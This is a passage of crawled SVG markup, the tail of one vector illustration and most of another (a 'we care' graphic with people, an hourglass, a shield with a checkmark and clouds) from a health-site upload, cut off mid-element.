d="M892.44,434.87h0a2.07,2.07,0,0,1,0-3.91h0a54.67,54.67,0,0,0,35.69-46.12c.09-.89.15-1.79.19-2.7a2.34,2.34,0,0,0-2.34-2.44h-8.57a2.32,2.32,0,0,0-2.32,2.19c0,.85-.11,1.69-.21,2.53a41.33,41.33,0,0,1-82.12,0c-.1-.84-.17-1.68-.21-2.53a2.32,2.32,0,0,0-2.32-2.19h-8.57a2.34,2.34,0,0,0-2.34,2.44c0,.91.1,1.81.19,2.7a54.68,54.68,0,0,0,35.68,46.12h0a2.07,2.07,0,0,1,0,3.91h0A54.67,54.67,0,0,0,819.51,481c-.09.9-.15,1.8-.19,2.7a2.35,2.35,0,0,0,2.34,2.45h8.57a2.33,2.33,0,0,0,2.32-2.2c0-.85.11-1.69.21-2.53a41.39,41.39,0,0,1,41.06-36.6h0a41.39,41.39,0,0,1,41.06,36.6c.1.84.17,1.68.21,2.53a2.33,2.33,0,0,0,2.32,2.2H926a2.35,2.35,0,0,0,2.34-2.45c0-.9-.1-1.8-.19-2.7A54.67,54.67,0,0,0,892.44,434.87Z"></path><path class="cls-12" d="M1293.5,608.79l-1.72-1.8,10.85-10.36,1.72,1.81ZM1315.17,588l-1.75-1.79c3.52-3.47,7.06-7,10.51-10.64l1.81,1.73C1322.27,580.94,1318.71,584.54,1315.17,588ZM1336,566.35l-1.84-1.69c3.31-3.64,6.65-7.4,9.92-11.2l1.9,1.64C1342.69,558.91,1339.33,562.69,1336,566.35Zm19.66-22.75-1.93-1.59c3.12-3.8,6.26-7.73,9.35-11.68l2,1.54C1362,535.83,1358.79,539.78,1355.66,543.6Zm18.5-23.69-2-1.49c2.94-3.94,5.9-8,8.8-12.11l2,1.45C1380.08,511.86,1377.11,516,1374.16,519.91Zm17.4-24.5-2.07-1.4q4.2-6.19,8.27-12.48l2.1,1.35Q1395.77,489.19,1391.56,495.41Zm137-17.33a36.67,36.67,0,0,1-13.48-2.57l.93-2.32a34.19,34.19,0,0,0,12.55,2.39c.62-.06,1.08,0,1.61,0l.13,2.49C1529.69,478.06,1529,478,1528.53,478.08Zm16.59-4.28-1.25-2.16a27.14,27.14,0,0,0,10-10.07l2.17,1.24A29.53,29.53,0,0,1,1545.12,473.8Zm-137.22-3.6-2.12-1.32q3.95-6.36,7.77-12.8l2.15,1.27Q1411.86,463.82,1407.9,470.2Zm94.49-3.49a43.53,43.53,0,0,1-8.23-13l2.3-1a41.27,41.27,0,0,0,7.76,12.23Zm57.76-18.8-2.5-.05v-.67a25.88,25.88,0,0,0-2.21-10.61,26.59,26.59,0,0,0-1.24-2.44l2.18-1.23c.48.85.93,1.73,1.34,2.64a28.45,28.45,0,0,1,2.43,11.64Zm-135.9-2.62-1.92-1.6A95.54,95.54,0,0,1,1433,432.86l1.64,1.89A93,93,0,0,0,1424.25,445.29Zm66-6.35a61.82,61.82,0,0,1-.43-7.23,64.3,64.3,0,0,1,.51-8l2.48.32a63,63,0,0,0-.49,7.72,58.88,58.88,0,0,0,.41,6.93ZM1446.54,426l-1.32-2.13a103.87,103.87,0,0,1,13.46-7l1,2.3A98.86,98.86,0,0,0,1446.54,426Zm98.06-2.58a55,55,0,0,0-12.78-7.12l.94-2.32a57.32,57.32,0,0,1,13.35,7.45Zm-70.94-9.13-.66-2.41a107.25,107.25,0,0,1,14.88-2.94l.31,2.48A105.14,105.14,0,0,0,1473.66,414.3Zm44-2.07a90.61,90.61,0,0,0-14.7-1.55l.06-2.5a93.43,93.43,0,0,1,15.11,1.59Zm-21.37-2.53-2.35-.85a73.93,73.93,0,0,1,6.6-13.72l2.13,1.3A72.22,72.22,0,0,0,1496.3,409.7Zm15.28-25-1.83-1.7c.73-.78,1.47-1.55,2.24-2.31a79.34,79.34,0,0,1,9.15-7.78l1.47,2a80.08,80.08,0,0,0-8.86,7.55C1513,383.2,1512.29,384,1511.58,384.7Zm23.67-17.43-1.12-2.24a93.07,93.07,0,0,1,14.12-5.61l.73,2.39A90,90,0,0,0,1535.25,367.27Zm28.2-9.18-.62-2.43c4.89-1.25,9.75-2.56,14.45-3.89l.68,2.4C1573.24,355.51,1568.36,356.83,1563.45,358.09Zm28.92-8.22-.75-2.39c4.82-1.52,9.6-3.1,14.2-4.71l.82,2.36C1602,346.75,1597.21,348.34,1592.37,349.87Zm28.39-9.93-.91-2.34c4.68-1.81,9.34-3.72,13.84-5.66l1,2.3C1630.15,336.19,1625.47,338.11,1620.76,339.94ZM1648.38,328l-1.08-2.26,13.48-6.55,1.1,2.25Zm27-13.12-1.1-2.25,13.5-6.55,1.09,2.24Zm27-13.11-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.24,13.49-6.56,1.09,2.25Z"></path><path class="cls-13" d="M1359.16,181.91a13,13,0,0,0,.06,1.53H1688c-.85-27.11-24.44-48.84-53.38-48.84a55.72,55.72,0,0,0-25.57,6.14c.39-21.09-9.74-41.3-28.42-52.13-28-16.24-64.67-5.22-81.83,24.63a65.74,65.74,0,0,0-8.63,28.29c-13.68-6.26-30.62-10-49-10C1395.88,131.55,1359.16,154.11,1359.16,181.91Z"></path><path class="cls-12" d="M394.08,218H123l0-1c.72-22.94,20.34-40.91,44.66-40.91a47.06,47.06,0,0,1,20,4.46c.18-17.56,9.18-33.56,23.75-42A47.17,47.17,0,0,1,247.55,134a52.84,52.84,0,0,1,32.18,25.09,54.52,54.52,0,0,1,7.1,22.25,98.71,98.71,0,0,1,39.29-7.72c37.56,0,68.11,18.93,68.11,42.19a12.37,12.37,0,0,1-.05,1.36Zm-269.15-1.88H392.36v-.31c0-22.23-29.72-40.31-66.24-40.31-14.43,0-28.17,2.8-39.73,8.09l-1.24.56-.09-1.35A52.45,52.45,0,0,0,278.11,160a51,51,0,0,0-31.05-24.22,45.34,45.34,0,0,0-34.69,4.38c-14.4,8.36-23.14,24.4-22.81,41.88l0,1.56-1.4-.71A45,45,0,0,0,167.67,178C144.71,178,126.13,194.64,124.93,216.09Z"></path><path class="cls-9" d="M2001.07,178.5a2.5,2.5,0,0,1-2.22-3.65c1.14-2.18,2.12-4.27,3-6.38a2.5,2.5,0,0,1,4.61,1.92c-.92,2.24-2,4.45-3.16,6.76a2.47,2.47,0,0,1-2.23,1.35Z"></path><path class="cls-9" d="M1946.16,230.07a2.47,2.47,0,0,1-1.13-.27c-41.55-21-66.35-56.14-66.35-94.1V85.16a2.51,2.51,0,0,1,.82-1.85,2.53,2.53,0,0,1,1.93-.63c24.71,2.54,45.84-6.41,62.81-26.61a2.51,2.51,0,0,1,1.89-.89A2.47,2.47,0,0,1,1948,56c14.91,17.05,36.16,26,63.16,26.63a2.49,2.49,0,0,1,2.44,2.49v41.15a2.5,2.5,0,0,1-5,0V87.59c-26.19-1.09-47.17-9.87-62.44-26.14-17.14,19.29-38.15,28.16-62.53,26.44V135.7c0,35.69,23.34,68.91,62.49,89.06a128.64,128.64,0,0,0,43.41-35.31,2.5,2.5,0,1,1,4,3,134.11,134.11,0,0,1-46.26,37.31,2.43,2.43,0,0,1-1.12.27Z"></path><path class="cls-9" d="M2009.42,155.17a2.73,2.73,0,0,1-.5,0,2.5,2.5,0,0,1-2-2.94c.5-2.43.88-4.91,1.17-7.37a2.5,2.5,0,1,1,5,.58c-.3,2.6-.72,5.21-1.23,7.77a2.5,2.5,0,0,1-2.44,2Z"></path><path class="cls-9" d="M1946.16,213.71a2.54,2.54,0,0,1-1.23-.32c-32.6-18.33-52.07-47.26-52.07-77.39V99.5a2.5,2.5,0,0,1,2.39-2.5,76.28,76.28,0,0,0,49.51-21.17,2.5,2.5,0,0,1,3.31-.07,90.58,90.58,0,0,0,49.17,20.12,2.5,2.5,0,0,1,2.22,2.48V136c0,30.14-19.47,59.07-52.08,77.4a2.47,2.47,0,0,1-1.22.32Zm-48.3-111.86V136c0,27.93,18,54.88,48.3,72.33,30.27-17.45,48.3-44.41,48.3-72.34V100.57A95.24,95.24,0,0,1,1946.54,81a80.86,80.86,0,0,1-48.68,20.88Z"></path><path class="cls-9" d="M1935.24,164.89a2.48,2.48,0,0,1-1.76-.73l-14.07-14.07a2.5,2.5,0,0,1,3.53-3.53l12.3,12.31,34.14-34.14a2.5,2.5,0,1,1,3.53,3.53l-35.9,35.9a2.51,2.51,0,0,1-1.77.73Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/uploads/2021/04/we-care.svg
body_size: 6416
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2393.33 1330.02"><defs><style>.cls-1{fill:#39c9d4;}.cls-2{opacity:0.1;}.cls-3{fill:#9e1cb5;}.cls-4{fill:#ff8f78;}.cls-5{fill:#fff;}.cls-6{opacity:0.8;}.cls-7{fill:#cc7260;}.cls-8{fill:#ff5970;opacity:0.4;}.cls-9{fill:#4568f9;}.cls-10{fill:#35b7ba;}.cls-11{opacity:0.6;}.cls-12{fill:#9192ff;}.cls-13{fill:#ebebff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M486.71,491.67l-1.46-13.12c98.43-16,35-110.83-31.35-91.14-64.16-62-166.24,80.2-175,242.06L527.51,628S527.51,527,486.71,491.67Z"></path><polygon class="cls-1" points="585.86 1032.15 589.8 1328.47 197.02 1328.47 265.71 1020.93 556.05 1031.1 585.86 1032.15"></polygon><polygon class="cls-2" points="582.85 1040.02 241.93 1126.93 265.63 1020.99 575.27 1031.08 582.85 1040.02"></polygon><polygon points="399.48 1329.97 395.51 1329.45 412.36 1201.31 493.06 1177.23 494.2 1181.07 415.98 1204.4 399.48 1329.97"></polygon><path class="cls-3" d="M223.54,719.32l27,299.95c1,11.64,11.33,20.7,23.9,21l305.28,8.54c22.3.48,40.23-16.93,38.73-37.61L593.59,667.91,425.25,590.57Z"></path><path class="cls-3" d="M715.5,763.58,635.3,655.49a106.65,106.65,0,0,0-71.55-44L421.38,590.35l238.53,294.4A55.76,55.76,0,0,0,749,881.5l73.66-105.85-62.18-63.2Z"></path><path class="cls-4" d="M927,683.24c17.53-17.53,6.26-22.54-28.8-11.27s-90.14,2.51-106.42,8.77c-6.16,2.37-18.41,15.86-31.27,31.71l62.18,63.2,33-47.34S909.45,700.77,927,683.24Z"></path><path class="cls-3" d="M425.32,590.61l-145.59,16.6a82.88,82.88,0,0,0-45.62,20.34L56.74,784.74a83.13,83.13,0,0,0-27.88,66.13h0A83.1,83.1,0,0,0,56.7,909.05l116.09,103L240.37,941l-78.25-92.48L421.76,628Z"></path><path class="cls-4" d="M172.79,1012.08s82.91,60.73,91.59,59.58c13.34-1.78-3.56-25.79-3.56-25.79s28.42,24.39,35.57,18.67c4.44-3.55-.89-16.89-22.23-40,0,0,42.92,29.61,50.68,24,16-11.56-43.57-54.24-43.57-54.24s40,22.23,47.13,15.11-88-68.46-88-68.46Z"></path><circle class="cls-5" cx="434.15" cy="769.33" r="13.43" transform="translate(-261.36 224.7) rotate(-22.5)"></circle><g class="cls-6"><path class="cls-5" d="M615.31,634.15c-20.71,2.27-41.41,10.45-59.43,20.19-40.82,22-78.39,58.87-127.31,60.36-46.69,1.43-81.75-34.45-121.4-53.25-30.32-14.37-64.66-18-97.53-12.22l-5.81,5.15c35.62-7.67,73.65-4,106.73,13,34.09,17.53,64.72,45.79,104.11,50.53,42.44,5.1,80.26-20.33,114.06-42.37,25.76-16.81,58.21-35.74,90.26-38.29C617.78,636.21,616.56,635.16,615.31,634.15Z"></path><path class="cls-5" d="M124.75,969.44l84.5-65.27-2.46-2.9-84.94,65.6Z"></path><path class="cls-5" d="M729.16,748.05l51,88.67,2.42-3.49L731.84,745Z"></path></g><rect x="204.04" y="776.6" width="77.2" height="4" transform="translate(-440.85 333.7) rotate(-39.63)"></rect><rect x="135.64" y="821.38" width="4" height="49.21" transform="translate(-717.92 897.53) rotate(-84.21)"></rect><rect x="598.4" y="738.97" width="4" height="85.02" transform="translate(-89.67 77.93) rotate(-6.91)"></rect><rect x="676.98" y="748.79" width="98.77" height="4" transform="translate(-317.09 800.65) rotate(-48.68)"></rect><path class="cls-4" d="M468.74,494.12V604.65a44.22,44.22,0,1,1-88.43,0V494.12Z"></path><path class="cls-7" d="M468.74,552.8v44.33c-29.05-8.81-50.69-32.49-69.53-61.71Z"></path><path class="cls-4" d="M499.77,515.59c-.93,17.44-5.07,31.49-15.28,35.17-32.08,11.66-85.28-15.34-85.28-15.34l-13.12-56.87,20.41-45.21,64.92-21.17,17.5,13.18s8.4,34.65,10.62,67.6A195.82,195.82,0,0,1,499.77,515.59Z"></path><path d="M389,490.21c22.33-42,54.05-66.62,99.88-64.89l5.11-16-47.39-4.37-61.25,19.68L370.78,474.9Z"></path><path d="M486.22,481.1c0,3.56-2.23,6.44-5,6.44s-5-2.88-5-6.44,2.23-6.44,5-6.44S486.22,477.54,486.22,481.1Z"></path><path d="M448.91,480.86c0,3.55-2.23,6.44-5,6.44s-5-2.89-5-6.44,2.23-6.45,5-6.45S448.91,477.3,448.91,480.86Z"></path><path d="M470.54,489a23.1,23.1,0,0,1,4.12,5,18.89,18.89,0,0,1,2.62,6.17,9.48,9.48,0,0,1,.09,3.77,6,6,0,0,1-2.16,3.63,6.84,6.84,0,0,1-.87.57l-.91.41a9.28,9.28,0,0,1-1.81.38,10.24,10.24,0,0,1-3.38-.23v-1.5a23.15,23.15,0,0,0,2.77-.88,4.94,4.94,0,0,0,2-1.27,3.1,3.1,0,0,0,.71-1.73,7.73,7.73,0,0,0-.15-2.4,31,31,0,0,0-1.78-5.41l-2.41-5.58Z"></path><path class="cls-5" d="M447.33,513.3c4.8,15.69,20.91,19,25.77,4.86Z"></path><path d="M452.66,459.27c.26,2.52-1.87,3.94-4,4.66a52.5,52.5,0,0,1-15.06,2.9c-1.65.05-4.81.57-5.93-1.09s.49-3.16,2-3.9C432.52,460.5,451.94,452.28,452.66,459.27Z"></path><path d="M473.1,458.53c-.2,2.49,1.77,3.92,3.74,4.67a46.42,46.42,0,0,0,13.85,3.09c1.51.07,4.41.63,5.42-1s-.49-3.13-1.93-3.89C491.59,460.05,473.65,451.64,473.1,458.53Z"></path><circle class="cls-8" cx="425.22" cy="504.55" r="11.42" transform="translate(-232.23 448.45) rotate(-45)"></circle><path class="cls-8" d="M499.77,515.59a13,13,0,0,1-1.4.11,11.4,11.4,0,1,1,0-22.8,9.16,9.16,0,0,1,1.17.05A195.82,195.82,0,0,1,499.77,515.59Z"></path><ellipse class="cls-4" cx="380.62" cy="490.21" rx="19.32" ry="23.33" transform="translate(-194.11 255.99) rotate(-30)"></ellipse><path d="M385.83,498a42.81,42.81,0,0,0-1.76-5.54,19.21,19.21,0,0,0-2.75-4.67,16.43,16.43,0,0,0-4-3.5,22.53,22.53,0,0,0-5.16-2.32l.09-1.5a12,12,0,0,1,6.58.8,13.46,13.46,0,0,1,5.44,4.12,15,15,0,0,1,2.9,6.09,15.85,15.85,0,0,1,.13,6.5Z"></path><path class="cls-4" d="M1932.25,481.56V572.8a49.07,49.07,0,1,1-98.13,0V481.56Z"></path><path d="M1908.67,515.19c-16.05,27.33-38.5,48.35-74.55,55.93V516.47l49.29-10.19Z"></path><path class="cls-4" d="M1929,463.49l-20.29,51.7c-41.26,28.9-71,22.35-87.64,8.22-4.34-3.69-7.19-12.6-9-23.73a237.2,237.2,0,0,1-2.71-28c-1.23-26.59.24-53.13.24-53.13l78.14-44.31,38.21,32.65Z"></path><path d="M1922.8,454.26c-1.85-29.24-15-49.49-32-58.47,0,0-93,72.52-112.94,11.38-16.62-51.08,50.47-56,59.39-48.31,26.16-27.7,60.62-31.39,72.93,2.77,58.77,6.38,71.89,36.5,33.85,93.24Z"></path><path d="M1828.94,459.8c0,3-1.89,5.38-4.23,5.38s-4.23-2.41-4.23-5.38,1.89-5.39,4.23-5.39S1828.94,456.82,1828.94,459.8Z"></path><path d="M1863.48,458c0,3-1.89,5.39-4.23,5.39S1855,460.92,1855,458s1.9-5.39,4.23-5.39S1863.48,455,1863.48,458Z"></path><path d="M1840.74,463.53c-1.38,2.29-2.82,4.53-4.1,6.78-.63,1.13-1.27,2.25-1.78,3.38a14.66,14.66,0,0,0-1.15,3.28,4.22,4.22,0,0,0,0,1.3,1.92,1.92,0,0,0,.11.4c0,.05,0,.08.09.16l.26.32a13.44,13.44,0,0,0,2.52,2.4,41.43,41.43,0,0,0,6.63,3.82l-.34,1.47a19.36,19.36,0,0,1-8.13-2.44,13.87,13.87,0,0,1-3.56-2.81l-.39-.45a7.29,7.29,0,0,1-.45-.68,5.18,5.18,0,0,1-.53-1.5,7.17,7.17,0,0,1,.06-2.71,15.21,15.21,0,0,1,1.63-4.23,26.4,26.4,0,0,1,2.33-3.54,34.71,34.71,0,0,1,5.72-6Z"></path><path d="M1829.22,440.65c1.22,3.25-3.14,4-8,5.34s-9.18,1.16-9.62-.43,3.14-4,8-5.35S1828.11,437.7,1829.22,440.65Z"></path><path d="M1853.26,438.25c-1.37,3.64,3.52,4.46,9,6s10.28,1.3,10.77-.49-3.52-4.46-9-6S1854.51,434.94,1853.26,438.25Z"></path><path d="M1839.06,502.44a55.32,55.32,0,0,0,7.51-.67,35.86,35.86,0,0,0,7-1.94,44.93,44.93,0,0,0,6.6-3.26c2.13-1.27,4.2-2.72,6.33-4.22l1.1,1a25.26,25.26,0,0,1-5.49,6,26.39,26.39,0,0,1-7.16,4.07,24.42,24.42,0,0,1-16.17.5Z"></path><circle class="cls-8" cx="1885.87" cy="476.11" r="14.46"></circle><path class="cls-8" d="M1821.86,485.94a14.58,14.58,0,0,1-9.84,13.74,237.2,237.2,0,0,1-2.71-28A14.4,14.4,0,0,1,1821.86,485.94Z"></path><ellipse class="cls-4" cx="1929.01" cy="463.44" rx="25.64" ry="20.55" transform="translate(837.61 2120.15) rotate(-70.13)"></ellipse><path d="M1923.74,468.57a11.34,11.34,0,0,1-.09-6.48,15.39,15.39,0,0,1,8.28-9.78,10.34,10.34,0,0,1,6.47-.89v1.51a17.17,17.17,0,0,0-4.82,2.36,21.89,21.89,0,0,0-3.93,3.51,19.86,19.86,0,0,0-2.88,4.38,18.18,18.18,0,0,0-1.52,5.22Z"></path><polygon class="cls-9" points="1734.14 1026.53 1669.98 1328.62 2124.01 1328.62 2091.93 1021.92 1734.14 1026.53"></polygon><polygon points="1908.55 1330.02 1886.51 1199.57 1838.05 1174.66 1839.88 1171.1 1890.12 1196.92 1890.29 1197.91 1912.49 1329.36 1908.55 1330.02"></polygon><polygon class="cls-2" points="1747.4 1064.49 2102.91 1135.08 2091.93 1021.92 1747.4 1064.49"></polygon><path class="cls-4" d="M1473.44,807.06l-49.3-40.22a67.18,67.18,0,0,0-38.88-15c-45.88-2.45-144.73-1.07-144.44,6.47.87,22.66,110.65,50.53,110.65,50.53l94.09,90.61Z"></path><path class="cls-1" d="M1889.88,584l-147.65,17.52a102.6,102.6,0,0,0-81.66,60.2l-80.84,181.9-106.29-36.59-61,99.32,187.72,91.42A60.82,60.82,0,0,0,1680.31,972Z"></path><path class="cls-1" d="M1889.88,584l135,9.08a139,139,0,0,1,82.52,34.36l105.4,92.79-3.07-90.3,120.93-13.78,48.21,229a77.76,77.76,0,0,1-44.81,87.21h0a77.78,77.78,0,0,1-80-10.56L1909.75,645.26Z"></path><path class="cls-1" d="M1889.88,584,2085,660.7l32.59,362.64a40.43,40.43,0,0,1-39.86,44.06l-336.93,3.46a40.45,40.45,0,0,1-40.85-40.21l-1.78-312.45Z"></path><path class="cls-4" d="M2209.75,630s-71.13-105.17-54.8-111.71,39.86,35.94,39.86,35.94l2.8-21.83a18,18,0,0,0-.53-7.2l-1.38-4.93a18.1,18.1,0,0,0-9.54-11.42l-15.53-7.55s-11.76,17.65-20.91,16.34c-6.1-.87-2.89-15.14-.08-24.53a18.25,18.25,0,0,1,10-11.42l12.74-5.73a14.44,14.44,0,0,1,12.16.13l21.4,10.18s-13.72-65.34-3.92-66.64S2226.17,466,2226.17,466s-4.57-45.09,3.92-45.09,22.22,52.93,22.22,52.93-1.85-25.37,5.23-26.79c16.33-3.27,51,171.19,51,171.19Z"></path><path class="cls-10" d="M1816.48,561.61l138.29-1.94,2.9,28.69c-43.52,21-96.06,22.57-143.45,4.84Z"></path><g class="cls-11"><path class="cls-5" d="M1650.92,683.46a114.91,114.91,0,0,0,61-18.23c23.61-15.38,40.54-39.14,48.37-65.82l-4.08.48c-7.75,25.14-24,47.52-46.23,62a111.53,111.53,0,0,1-57.31,17.69Z"></path><path class="cls-5" d="M2127.54,645.18l-3.26-2.87a96.42,96.42,0,0,1-118.38-50.48l-4.31-.29A100.26,100.26,0,0,0,2127.54,645.18Z"></path><path class="cls-5" d="M1880.44,743.71c2.41.35,3.45-3.35,1-3.7-68.59-9.83-139.48,15-186.72,65.78-1.68,1.81,1,4.53,2.71,2.71C1743.68,758.83,1813.22,734.08,1880.44,743.71Z"></path><path class="cls-5" d="M2088.07,782.47c-73.86,39.47-164.05,43.41-241,10.35-2.24-1-4.2,2.34-1.93,3.32,78.3,33.62,169.71,29.82,244.89-10.36C2092.18,784.62,2090.25,781.31,2088.07,782.47Z"></path></g><rect x="1695.2" y="742.1" width="4" height="270.83" transform="translate(-16.41 32.48) rotate(-1.09)"></rect><rect x="2096.22" y="741.33" width="4" height="102.18" transform="translate(88.49 1788.13) rotate(-47.05)"></rect><rect x="1549.5" y="751.35" width="4" height="165.96" transform="translate(266.4 2039.22) rotate(-71.42)"></rect><rect x="2211.15" y="629.89" width="4" height="166.69" transform="translate(-27.25 90.85) rotate(-2.34)"></rect><polygon points="1129.31 538.73 1230.37 759.14 1465.6 759.14 1465.6 735.62 1247.79 735.62 1151.96 529.14 1129.31 538.73"></polygon><circle class="cls-5" cx="873.82" cy="427.63" r="140.39"></circle><path d="M873.82,569.94c-78.47,0-142.31-63.84-142.31-142.31s63.84-142.31,142.31-142.31,142.31,63.84,142.31,142.31S952.29,569.94,873.82,569.94Zm0-280.79c-76.36,0-138.47,62.12-138.47,138.48S797.46,566.1,873.82,566.1,1012.29,504,1012.29,427.63,950.17,289.15,873.82,289.15Z"></path><circle class="cls-5" cx="1947.92" cy="142.31" r="140.39"></circle><path d="M1947.92,284.62c-78.47,0-142.31-63.84-142.31-142.31S1869.45,0,1947.92,0s142.31,63.84,142.31,142.31S2026.39,284.62,1947.92,284.62Zm0-280.78c-76.36,0-138.48,62.12-138.48,138.47s62.12,138.48,138.48,138.48,138.47-62.12,138.47-138.48S2024.27,3.84,1947.92,3.84Z"></path><rect y="1325.88" width="2393.33" height="4"></rect><path class="cls-9" d="M873.82,405.15a25.47,25.47,0,0,0,25.48-25.47c0-14.07-51-14.07-51,0A25.47,25.47,0,0,0,873.82,405.15Z"></path><path class="cls-9" d="M892.44,434.87h0a2.07,2.07,0,0,1,0-3.91h0a54.67,54.67,0,0,0,35.69-46.12c.09-.89.15-1.79.19-2.7a2.34,2.34,0,0,0-2.34-2.44h-8.57a2.32,2.32,0,0,0-2.32,2.19c0,.85-.11,1.69-.21,2.53a41.33,41.33,0,0,1-82.12,0c-.1-.84-.17-1.68-.21-2.53a2.32,2.32,0,0,0-2.32-2.19h-8.57a2.34,2.34,0,0,0-2.34,2.44c0,.91.1,1.81.19,2.7a54.68,54.68,0,0,0,35.68,46.12h0a2.07,2.07,0,0,1,0,3.91h0A54.67,54.67,0,0,0,819.51,481c-.09.9-.15,1.8-.19,2.7a2.35,2.35,0,0,0,2.34,2.45h8.57a2.33,2.33,0,0,0,2.32-2.2c0-.85.11-1.69.21-2.53a41.39,41.39,0,0,1,41.06-36.6h0a41.39,41.39,0,0,1,41.06,36.6c.1.84.17,1.68.21,2.53a2.33,2.33,0,0,0,2.32,2.2H926a2.35,2.35,0,0,0,2.34-2.45c0-.9-.1-1.8-.19-2.7A54.67,54.67,0,0,0,892.44,434.87Z"></path><path class="cls-12" d="M1293.5,608.79l-1.72-1.8,10.85-10.36,1.72,1.81ZM1315.17,588l-1.75-1.79c3.52-3.47,7.06-7,10.51-10.64l1.81,1.73C1322.27,580.94,1318.71,584.54,1315.17,588ZM1336,566.35l-1.84-1.69c3.31-3.64,6.65-7.4,9.92-11.2l1.9,1.64C1342.69,558.91,1339.33,562.69,1336,566.35Zm19.66-22.75-1.93-1.59c3.12-3.8,6.26-7.73,9.35-11.68l2,1.54C1362,535.83,1358.79,539.78,1355.66,543.6Zm18.5-23.69-2-1.49c2.94-3.94,5.9-8,8.8-12.11l2,1.45C1380.08,511.86,1377.11,516,1374.16,519.91Zm17.4-24.5-2.07-1.4q4.2-6.19,8.27-12.48l2.1,1.35Q1395.77,489.19,1391.56,495.41Zm137-17.33a36.67,36.67,0,0,1-13.48-2.57l.93-2.32a34.19,34.19,0,0,0,12.55,2.39c.62-.06,1.08,0,1.61,0l.13,2.49C1529.69,478.06,1529,478,1528.53,478.08Zm16.59-4.28-1.25-2.16a27.14,27.14,0,0,0,10-10.07l2.17,1.24A29.53,29.53,0,0,1,1545.12,473.8Zm-137.22-3.6-2.12-1.32q3.95-6.36,7.77-12.8l2.15,1.27Q1411.86,463.82,1407.9,470.2Zm94.49-3.49a43.53,43.53,0,0,1-8.23-13l2.3-1a41.27,41.27,0,0,0,7.76,12.23Zm57.76-18.8-2.5-.05v-.67a25.88,25.88,0,0,0-2.21-10.61,26.59,26.59,0,0,0-1.24-2.44l2.18-1.23c.48.85.93,1.73,1.34,2.64a28.45,28.45,0,0,1,2.43,11.64Zm-135.9-2.62-1.92-1.6A95.54,95.54,0,0,1,1433,432.86l1.64,1.89A93,93,0,0,0,1424.25,445.29Zm66-6.35a61.82,61.82,0,0,1-.43-7.23,64.3,64.3,0,0,1,.51-8l2.48.32a63,63,0,0,0-.49,7.72,58.88,58.88,0,0,0,.41,6.93ZM1446.54,426l-1.32-2.13a103.87,103.87,0,0,1,13.46-7l1,2.3A98.86,98.86,0,0,0,1446.54,426Zm98.06-2.58a55,55,0,0,0-12.78-7.12l.94-2.32a57.32,57.32,0,0,1,13.35,7.45Zm-70.94-9.13-.66-2.41a107.25,107.25,0,0,1,14.88-2.94l.31,2.48A105.14,105.14,0,0,0,1473.66,414.3Zm44-2.07a90.61,90.61,0,0,0-14.7-1.55l.06-2.5a93.43,93.43,0,0,1,15.11,1.59Zm-21.37-2.53-2.35-.85a73.93,73.93,0,0,1,6.6-13.72l2.13,1.3A72.22,72.22,0,0,0,1496.3,409.7Zm15.28-25-1.83-1.7c.73-.78,1.47-1.55,2.24-2.31a79.34,79.34,0,0,1,9.15-7.78l1.47,2a80.08,80.08,0,0,0-8.86,7.55C1513,383.2,1512.29,384,1511.58,384.7Zm23.67-17.43-1.12-2.24a93.07,93.07,0,0,1,14.12-5.61l.73,2.39A90,90,0,0,0,1535.25,367.27Zm28.2-9.18-.62-2.43c4.89-1.25,9.75-2.56,14.45-3.89l.68,2.4C1573.24,355.51,1568.36,356.83,1563.45,358.09Zm28.92-8.22-.75-2.39c4.82-1.52,9.6-3.1,14.2-4.71l.82,2.36C1602,346.75,1597.21,348.34,1592.37,349.87Zm28.39-9.93-.91-2.34c4.68-1.81,9.34-3.72,13.84-5.66l1,2.3C1630.15,336.19,1625.47,338.11,1620.76,339.94ZM1648.38,328l-1.08-2.26,13.48-6.55,1.1,2.25Zm27-13.12-1.1-2.25,13.5-6.55,1.09,2.24Zm27-13.11-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.24,13.49-6.56,1.09,2.25Z"></path><path class="cls-13" d="M1359.16,181.91a13,13,0,0,0,.06,1.53H1688c-.85-27.11-24.44-48.84-53.38-48.84a55.72,55.72,0,0,0-25.57,6.14c.39-21.09-9.74-41.3-28.42-52.13-28-16.24-64.67-5.22-81.83,24.63a65.74,65.74,0,0,0-8.63,28.29c-13.68-6.26-30.62-10-49-10C1395.88,131.55,1359.16,154.11,1359.16,181.91Z"></path><path class="cls-12" d="M394.08,218H123l0-1c.72-22.94,20.34-40.91,44.66-40.91a47.06,47.06,0,0,1,20,4.46c.18-17.56,9.18-33.56,23.75-42A47.17,47.17,0,0,1,247.55,134a52.84,52.84,0,0,1,32.18,25.09,54.52,54.52,0,0,1,7.1,22.25,98.71,98.71,0,0,1,39.29-7.72c37.56,0,68.11,18.93,68.11,42.19a12.37,12.37,0,0,1-.05,1.36Zm-269.15-1.88H392.36v-.31c0-22.23-29.72-40.31-66.24-40.31-14.43,0-28.17,2.8-39.73,8.09l-1.24.56-.09-1.35A52.45,52.45,0,0,0,278.11,160a51,51,0,0,0-31.05-24.22,45.34,45.34,0,0,0-34.69,4.38c-14.4,8.36-23.14,24.4-22.81,41.88l0,1.56-1.4-.71A45,45,0,0,0,167.67,178C144.71,178,126.13,194.64,124.93,216.09Z"></path><path class="cls-9" d="M2001.07,178.5a2.5,2.5,0,0,1-2.22-3.65c1.14-2.18,2.12-4.27,3-6.38a2.5,2.5,0,0,1,4.61,1.92c-.92,2.24-2,4.45-3.16,6.76a2.47,2.47,0,0,1-2.23,1.35Z"></path><path class="cls-9" 